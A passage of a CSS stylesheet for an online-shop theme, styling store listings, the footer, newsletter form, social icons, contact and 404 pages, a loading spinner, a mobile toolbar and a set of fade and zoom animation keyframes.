  max-width: 100%;
}
#stores .page-stores .store-item-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
  border-left: 2px solid #f2f2f2;
}
#stores .page-stores .store-item-container .divide-left tr {
  height: 1.563rem;
}
#stores .page-stores .store-item-container .divide-left td {
  padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
  text-align: right;
}
#stores .page-stores .store-item-container .store-description {
  font-size: 1rem;
}
#stores .page-stores .store-item-footer {
  margin-top: 0.5rem;
  padding-top: 0.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
#stores .page-stores .store-item-footer.divide-top {
  border-top: 2px solid #f2f2f2;
}
#stores .page-stores .store-item-footer div:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
  margin-right: 0.625rem;
  color: #777;
  font-size: 1rem;
}
#stores .page-stores .store-item-footer li {
  margin-bottom: 0.625rem;
}
@media (max-width: 767px) {
  #stores .page-stores {
    width: 100%;
  }
  #stores .page-stores .store-item-container {
    padding: 1rem 0;
  }
}
@media (max-width: 575px) {
  #stores .page-stores .store-item-container {
    display: block;
  }
  #stores .page-stores .store-item-container .divide-left {
    border-left: none;
  }
  #stores .page-stores .store-item-container .store-description a,
  #stores .page-stores .store-item-container .store-description address {
    margin-bottom: 0.5rem;
  }
  #stores .page-stores .store-item-footer {
    display: block;
  }
  #stores .page-stores .store-item-footer.divide-top {
    border-top: 2px solid #f2f2f2;
  }
  #stores .page-stores .store-item-footer li {
    margin-bottom: 0.625rem;
  }
  #stores .page-stores .store-item-footer .card-block {
    padding: 0.75rem 0.75rem 0;
  }
}
#footer {
  padding-top: 3.25rem;
}
#footer > .container > .row_zero {
  margin: 0;
}
#footer > .container > .row_zero > * {
  padding-bottom: 3.25rem;
}
.block_newsletter {
  font-size: 0.9375rem;
}
.block_newsletter form {
  position: relative;
}
.block_newsletter form input[type="text"] {
  min-width: 320px;
  padding: 0.5rem 2rem 0.5rem 1rem;
}
.block_newsletter form input[type="text"]:focus {
  padding-left: 1.5rem;
  padding-right: 2.5rem;
}
.block_newsletter form input[type="text"]:focus + button {
  -webkit-transform: translateX(-0.25rem);
  transform: translateX(-0.25rem);
}
.block_newsletter form button[type="submit"] {
  position: absolute;
  background: none;
  border: none;
  bottom: 0.45rem;
  right: 0.55rem;
  cursor: pointer;
}
.block_newsletter form button[type="submit"],
.block_newsletter form button[type="submit"] .search {
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.block_newsletter form button[type="submit"] .search svg {
  width: 22px;
}
.block_newsletter form button[type="submit"] .search:hover {
  color: #00c293;
}
.block_newsletter p#block-newsletter-label {
  padding-top: 14px;
  max-width: 190px;
  color: #9d9d9d;
  line-height: 0.9375rem;
}
.block_newsletter p.note {
  padding-top: 14px;
  color: #9d9d9d;
  font-size: 0.8125rem;
  line-height: 0.875rem;
  display: none;
}
.block_newsletter p.alert {
  max-width: 100%;
  padding: 8px;
}
.block_newsletter form input[type="text"] {
  height: 62px;
  line-height: 20px;
  padding: 0 22px;
  border: none;
  border-radius: 6px;
  background: #fff;
  color: #a0a0a0;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
  width: 100%;
}
.block_newsletter form input[type="text"]::-webkit-input-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]::-moz-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]:-ms-input-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]:-moz-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]:focus {
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
  outline: 0;
}
.block_newsletter form button.go {
  position: absolute;
  height: 62px;
  width: 62px;
  top: 0;
  right: 15px;
  padding: 0;
  display: inline-block;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.block_newsletter form button.go:hover {
  padding-right: 12px;
}
.block_newsletter form button.go:before {
  content: "\F178";
  font-family: FontAwesome;
  font-size: 22px;
  color: #ff4653;
}
.block-contact {
  line-height: 1.75em;
  color: #9d9d9d;
}
.block-contact .block-contact-title {
  color: #ccc;
  display: none;
}
.block-contact a,
.block-contact span {
  color: #555;
}
.block-contact a:hover {
  color: #000;
}
.block-contact p {
  margin-top: 40px;
}
.account-list a,
.linklist .blockcms-title a {
  color: #555;
}
.account-list a:hover {
  color: #000;
}
.block-contact-title,
.blockcms-title,
.footer-container h3,
.myaccount-title,
.myaccount-title a {
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 22px;
  color: #ccc;
}
.row.social {
  padding-top: 30px;
}
.block-social {
  text-align: left;
  padding-top: 10px;
}
.block-social ul {
  margin-bottom: 0;
}
.block-social li {
  height: 2.5rem;
  width: 2.5rem;
  border-radius: 50%;
  background-repeat: no-repeat;
  display: inline-block;
  margin: 0.1rem;
  background-size: 1.55rem;
  background-position: 50%;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.block-social li:first-child {
  margin-left: 0;
}
.block-social li:hover {
  -webkit-transform: translateY(-0.225rem);
  transform: translateY(-0.225rem);
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.block-social li a {
  display: block;
  height: 100%;
  white-space: nowrap;
  text-indent: 100%;
  overflow: hidden;
}
.block-social li a:before {
  display: none;
}
.block-social li a:hover {
  color: transparent;
}
.facebook {
  background-color: #39599f;
  background-image: url(../css/3935e107ea61866e60d7946dc6a962f1.svg);
}
.facebook:before {
  content: "";
  background-image: url(../css/8b05d51ede908907d65695558974d86f.svg);
}
.facebook.icon-gray {
  background-image: url(../css/082a71677e756fb75817e8f262a07cb4.svg);
}
.twitter {
  background-color: #45b0e3;
  background-image: url(../css/a67175d1ea11389d9107bd8c08f9d7d7.svg);
}
.twitter:before {
  content: "";
  background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg);
}
.twitter.icon-gray {
  background-image: url(../css/e049aeb07a2ae1627933e8e58d3886d2.svg);
}
.rss {
  background-color: #f7b028;
  background-image: url(../css/cf2f3c1d5c7cb02c29f61964313148e1.svg);
}
.youtube {
  background-color: #e9483e;
  background-image: url(../css/22c0528acb6d9cd5bf4c8f96381bc05c.svg);
}
.googleplus {
  background-color: #da4835;
  background-image: url(../css/36bff72dcba3098b4b70b482b22c29ab.svg);
}
.googleplus:before {
  content: "";
  background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg);
}
.googleplus.icon-gray {
  background-image: url(../css/3a2aeeba930cc29e4d31ebfa1b7cdaa2.svg);
}
.pinterest {
  background-color: #d0212b;
  background-image: url(../css/afb2ed6d67613a724a420a39b4fe5b0d.svg);
}
.pinterest:before {
  content: "";
  background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg);
}
.pinterest.icon-gray {
  background-image: url(../css/99db8adec61e4fcf5586e1afa549b432.svg);
}
.vimeo {
  background-color: #1ab7ea;
  background-image: url(../css/f255af0bbbe837e79f7821827f9c6f10.svg);
}
.instagram {
  background-color: #2a5b83;
  background-image: url(../css/0266b05265f317a7409560b751cd61e8.svg);
}
.footer-container {
  padding-top: 6.25rem;
  padding-bottom: 6.25rem;
  background: #fafafa;
  overflow: hidden;
}
.footer-container li {
  margin-bottom: 0.5rem;
}
.footer-container li a {
  color: #555;
  cursor: pointer;
  font-size: 0.875rem;
}
.footer-container li a:hover {
  color: #000;
}
.links .collapse {
  display: inherit;
}
.logo_footer {
  max-width: calc(100% - 40px);
}
@media (max-width: 767px) {
  .footer-container {
    box-shadow: none;
    margin-top: 0;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 8rem;
  }
  .footer-container .wrapper {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .footer-container .links .title {
    padding: 0.625rem;
    cursor: pointer;
  }
  .footer-container .links .title .collapse-icons .remove {
    display: none;
  }
  .footer-container .links .h3 {
    line-height: 1.5;
    font-size: 1.25rem;
  }
  .footer-container .links ul {
    margin-bottom: 0;
  }
  .footer-container .links ul > li {
    padding: 0.1rem 0 0.1rem 0.625rem;
    font-weight: 700;
  }
  .links .collapse,
  .links .title .collapse-icons .remove {
    display: none;
  }
  .links .collapse.in {
    display: block;
  }
  .links .title[aria-expanded="true"] .collapse-icons .add {
    display: none;
  }
  .links .title[aria-expanded="true"] .collapse-icons .remove {
    display: block;
  }
  .links .navbar-toggler {
    display: inline-block;
    padding: 0;
  }
}
@media (max-width: 991px) {
  #footer .navbar-toggler {
    opacity: 0.5;
  }
  .block_newsletter {
    padding-bottom: 0.625rem;
  }
  .block_newsletter p#block-newsletter-label {
    text-align: center;
    max-width: 100%;
    margin-top: 20px;
  }
  .block_newsletter form input[type="text"] {
    min-width: 0;
  }
  .block-social {
    text-align: center;
  }
  .block-contact {
    padding-left: 1.5rem;
  }
}
.contact-rich {
  margin-bottom: 2rem;
  word-wrap: break-word;
}
.contact-rich h4 {
  text-transform: uppercase;
  margin-bottom: 2rem;
}
.contact-rich .block {
  margin-bottom: 1.5rem;
  height: auto;
  overflow: hidden;
}
.contact-rich .block .icon {
  float: left;
  width: 2.5rem;
}
.contact-rich .block .icon i {
  font-size: 1.6rem;
  margin-bottom: 10px;
  opacity: 0.8;
}
.contact-rich .block .icon svg {
  width: 26px;
}
.contact-rich .block .icon svg * {
  stroke: #777 !important;
}
.contact-rich .block .data {
  font-size: 0.875rem;
  width: auto;
  overflow: hidden;
}
.contact-form {
  padding: 1rem;
  width: 100%;
}
.contact-form h3 {
  text-transform: uppercase;
}
#contact .card {
  padding: 0;
  border: none;
}
#contact .contact-form {
  padding: 0;
}
#contact .contact-form input[type="file"] {
  width: 100%;
}
@media (max-width: 991px) {
  #contact #left-column {
    padding-right: 0;
  }
}
#pagenotfound #main .page-header,
#products #main .page-header {
  margin: 2rem 0 3rem;
}
#pagenotfound #main .page-content,
#products #main .page-content {
  margin-bottom: 10rem;
}
#pagenotfound .page-not-found,
#products .page-not-found {
  padding: 3rem;
}
#pagenotfound .page-not-found .title404,
#products .page-not-found .title404 {
  text-align: center;
  font-size: 12rem;
  line-height: 12rem;
  color: #f2f2f2;
  font-weight: 700;
  letter-spacing: -1rem;
  display: inline-block;
  width: 100%;
  margin: 1.5rem 0 1rem;
}
#pagenotfound .page-not-found h4,
#products .page-not-found h4 {
  font-size: 1rem;
  text-align: center;
  font-weight: 500;
  margin: 0.5rem 0 !important;
  color: #bbb !important;
}
#pagenotfound .page-not-found p,
#products .page-not-found p {
  font-size: 1rem;
  font-weight: 500;
  text-align: center;
  color: #bbb;
}
#pagenotfound .page-not-found .search-widget,
#products .page-not-found .search-widget {
  margin: 0 auto;
  float: none;
}
#pagenotfound .page-not-found .search-widget input,
#products .page-not-found .search-widget input {
  width: 100%;
}
@media (max-width: 991px) {
  #pagenotfound .page-not-found,
  #products .page-not-found {
    padding: 0;
  }
  #pagenotfound .search-widget form input[type="text"] {
    min-width: 0;
  }
  #pagenotfound .page-not-found .title404,
  #products .page-not-found .title404 {
    font-size: 8rem;
    max-width: 100%;
    width: auto;
  }
}
.customization-modal .modal-content {
  border-radius: 0;
  border: 1px solid #f6f6f6;
}
.customization-modal .modal-content .modal-body {
  padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
  padding-bottom: 0.9375rem;
  padding-top: 0.9375rem;
  border-bottom: 1px solid #f6f6f6;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .label {
  font-weight: 700;
  text-align: right;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.sitemap-title {
  text-transform: capitalize;
}
.sitemap {
  margin-top: 0.9375rem;
}
.sitemap h2 {
  color: #1c1c1c;
  text-transform: uppercase;
  font-size: 1.1rem;
  font-weight: 600;
  margin-left: -15px;
  width: 100%;
  height: 35px;
}
.sitemap ul {
  margin-left: -15px;
  margin-top: 20px;
}
.sitemap ul.nested {
  margin-left: 20px;
}
.sitemap ul li {
  font-size: 0.9rem;
  margin-bottom: 1rem;
}
@media (max-width: 991px) {
  .sitemap {
    margin-top: 0;
  }
  .sitemap ul {
    margin-bottom: 40px;
  }
}
.animsition,
.animsition-overlay {
  position: relative;
  opacity: 0;
}
.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd;
}
.roy-loader {
  width: 100%;
  max-width: 100vw;
  height: 100vh;
  position: fixed;
  background: #fafafa;
  top: 0;
  left: 0;
  z-index: 10000;
}
.roy-loader:after {
  content: "";
  width: 110px;
  height: 110px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -55px;
  margin-left: -55px;
  border-radius: 50%;
  z-index: 10000;
  background-color: transparent;
  border-top: 3px solid rgba(0, 0, 0, 0.2);
  border-right: 3px solid rgba(0, 0, 0, 0.2);
  border-bottom: 3px solid rgba(0, 0, 0, 0.2);
  border-left: 3px solid #eee;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 1.8s;
  animation-duration: 1.8s;
  -webkit-animation-name: animsition-loading;
  animation-name: animsition-loading;
}
@-webkit-keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fade-in {
  -webkit-animation-name: fade-in;
  animation-name: fade-in;
}
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fade-out {
  -webkit-animation-name: fade-out;
  animation-name: fade-out;
}
@-webkit-keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-up {
  -webkit-animation-name: fade-in-up;
  animation-name: fade-in-up;
}
@-webkit-keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
}
@keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
}
.fade-out-up {
  -webkit-animation-name: fade-out-up;
  animation-name: fade-out-up;
}
@-webkit-keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-up-sm {
  -webkit-animation-name: fade-in-up-sm;
  animation-name: fade-in-up-sm;
}
@-webkit-keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
}
@keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
}
.fade-out-up-sm {
  -webkit-animation-name: fade-out-up-sm;
  animation-name: fade-out-up-sm;
}
@-webkit-keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-down {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down;
}
@-webkit-keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
}
@keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0;
  }
}
.fade-out-down {
  -webkit-animation-name: fade-out-down;
  animation-name: fade-out-down;
}
@-webkit-keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.fade-in-down-sm {
  -webkit-animation-name: fade-in-down-sm;
  animation-name: fade-in-down-sm;
}
@-webkit-keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
}
@keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
}
.fade-out-down-sm {
  -webkit-animation-name: fade-out-down-sm;
  animation-name: fade-out-down-sm;
}
@-webkit-keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-left {
  -webkit-animation-name: fade-in-left;
  animation-name: fade-in-left;
}
@-webkit-keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
}
@keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0;
  }
}
.fade-out-left {
  -webkit-animation-name: fade-out-left;
  animation-name: fade-out-left;
}
@-webkit-keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-left-sm {
  -webkit-animation-name: fade-in-left-sm;
  animation-name: fade-in-left-sm;
}
@-webkit-keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
}
@keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
}
.fade-out-left-sm {
  -webkit-animation-name: fade-out-left-sm;
  animation-name: fade-out-left-sm;
}
@-webkit-keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-right {
  -webkit-animation-name: fade-in-right;
  animation-name: fade-in-right;
}
@-webkit-keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
}
@keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0;
  }
}
.fade-out-right {
  -webkit-animation-name: fade-out-right;
  animation-name: fade-out-right;
}
@-webkit-keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}
.fade-in-right-sm {
  -webkit-animation-name: fade-in-right-sm;
  animation-name: fade-in-right-sm;
}
@-webkit-keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
}
@keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
}
.fade-out-right-sm {
  -webkit-animation-name: fade-out-right-sm;
  animation-name: fade-out-right-sm;
}
@-webkit-keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.zoom-in-sm {
  -webkit-animation-name: zoom-in-sm;
  animation-name: zoom-in-sm;
}
@-webkit-keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 0;
  }
}
@keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 0;
  }
}
.zoom-out-sm {
  -webkit-animation-name: zoom-out-sm;
  animation-name: zoom-out-sm;
}
@-webkit-keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.roy_levibox {
  background: #fff;
  border-radius: 5px;
  z-index: 30;
  width: 62px;
  padding: 10px 0;
  overflow: hidden;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.07);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.roy_levibox.mm_sticky_padding.is_stuck {
  margin-top: 68px;
}
.roy_levibox.position1 {
  position: fixed;
  right: 22px;
  bottom: 22px;
}
.roy_levibox.position2 {
  position: absolute;
  right: -72px;
  top: 0;
}
.roy_levibox:hover {
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
.roy_levibox .box-one {
  float: right;
  clear: right;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  width: 100%;
  height: 44px;
  margin-top: 4px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.roy_levibox .box-one i {
  font-style: normal;
  cursor: pointer;
  display: inline-block;
}
.roy_levibox .box-one i svg {
  pointer-events: none;
  width: 28px;
}
.roy_levibox .box-one i svg * {
  stroke: #1c1c1c !important;
}
.roy_levibox .box-one.box-arrow {
  height: 0;
  opacity: 0;
  overflow: hidden;
  transition: height 0.52s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    opacity 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.roy_levibox .box-one.box-arrow:hover {
  opacity: 1 !important;
}
.roy_levibox .box-one.box-cart .prod_count {
  display: none;
  position: absolute;
  width: 11px;
  height: 11px;
  background: #00c293;
  border-radius: 50%;
  right: 7px;
  top: -2px;
  text-indent: -5000px;
}
.roy_levibox .box-one.box-cart .prod_count.active {
  display: inline-block;
}
@media (max-width: 991px) {
  .roy_levibox .box-one.box-cart .prod_count {
    width: 14px;
    height: 14px;
    right: 20px;
    top: 20px;
  }
}
.roy_levibox.arrow-show .box-one.box-arrow {
  height: 44px;
  opacity: 0.3;
  transition: height 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    opacity 0.82s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.roy_levibox.mobile {
  position: fixed;
  padding: 0;
  width: 100%;
  top: auto;
  bottom: -1px;
  left: 0 !important;
  right: auto !important;
  margin: 0 !important;
  height: 70px;
  border-radius: 0;
  z-index: 2010;
  box-shadow: 0 -4px 60px rgba(0, 0, 0, 0.08);
}
.roy_levibox.mobile .box-one.box-arrow,
.roy_levibox.mobile > div {
  opacity: 1;
  height: 70px;
  float: left;
  position: relative;
  width: 25%;
  margin-top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.roy_levibox.mobile .box-one.box-arrow i,
.roy_levibox.mobile > div i {
  display: inline-block;
  width: 28px;
  height: 28px;
}
.roy_levibox.mobile .box-one.box-arrow i svg,
.roy_levibox.mobile > div i svg {
  width: 28px;
}
.roy_levibox.mobile .box-one.box-arrow.box-home,
.roy_levibox.mobile .box-one.box-arrow.box-search,
.roy_levibox.mobile > div.box-home,
.roy_levibox.mobile > div.box-search {
  position: fixed;
  bottom: 0;
  left: 0;
}
.roy_levibox.mobile .box-one.box-arrow.box-search i,
.roy_levibox.mobile > div.box-search i {
  margin-top: 2px;
}
.roy_levibox.mobile .box-one.box-arrow.box-acc,
.roy_levibox.mobile > div.box-acc {
  position: fixed;
  bottom: 0;
  left: 25%;
}
.roy_levibox.mobile .box-one.box-arrow.box-cart,
.roy_levibox.mobile > div.box-cart {
  position: fixed;
  bottom: 0;
  left: 50%;
}
.roy_levibox.mobile .box-one.box-arrow.box-arrow,
.roy_levibox.mobile > div.box-arrow {
  position: fixed;
  bottom: 0;
  left: 75%;
}
.roy_levibox.mobile .box-one.box-arrow.box-menu,
.roy_levibox.mobile > div.box-menu {
  position: fixed;
  top: 0;
  right: 0;
  height: 70px;
  z-index: 1010;
}
.roy_levibox.mobile {
  overflow: visible;
}
.try_again {
  text-decoration: underline;
  cursor: pointer;
}
@media (max-width: 991px) {
  .roy_levibox .box-one {
    display: none;
  }
  .roy_levibox .box-one.box-arrow {
    display: inline-block;
  }
}
.countcontainer {
  position: absolute;
  display: inline-block;
  width: 100%;
  bottom: 0;
  left: 0;
  padding: 12px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  z-index: 2;
}
.countcontainer .county {
  width: 100% !important;
  height: 60px;
  padding: 0 8px;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.countcontainer .county,
.countcontainer .county .county-cell {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.countcontainer .county .county-cell {
  color: #888;
  font-weight: 500;
  font-size: 20px;
  line-height: 20px;
  padding: 5px 0 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
